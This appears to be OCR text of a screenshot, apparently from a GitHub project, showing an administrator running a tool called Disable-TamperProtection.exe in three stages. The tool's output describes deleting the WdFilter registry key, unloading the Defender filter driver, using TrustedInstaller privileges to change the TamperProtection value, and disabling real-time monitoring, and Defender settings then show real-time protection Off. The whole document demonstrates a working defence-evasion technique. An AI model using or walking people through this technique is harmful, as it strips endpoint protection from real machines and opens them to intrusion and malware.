 Administrator: Command Prompt
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>.\Disable-TamperProtection.exe 1
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] WDFilter has been successfully unloaded, use option 2 to disable Tamper Protection.
C:\Users\Administrator\Desktop>.\Disable-TamperProtection.exe 2
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 0000000000000058
[!] Spawning registry with TrustedInstaller privs to alter Defender "TamperProtection" regkey from 5 to 4.
[+] Created process ID: 5032 and assigned additional token privileges.
[+] Use option '3' to finally Disable AV/MDE.
C:\Users\Administrator\Desktop>.\Disable-TamperProtection.exe 3
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 0000000000000110
[!] Spawning registry with TrustedInstaller privileges to Disable 'RealtimeMonitoring' regkey.
[+] Created process ID: 4584 and assigned additional token privileges.
C:\Users\Administrator\Desktop>
Settings
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
Off
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
personal information.
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement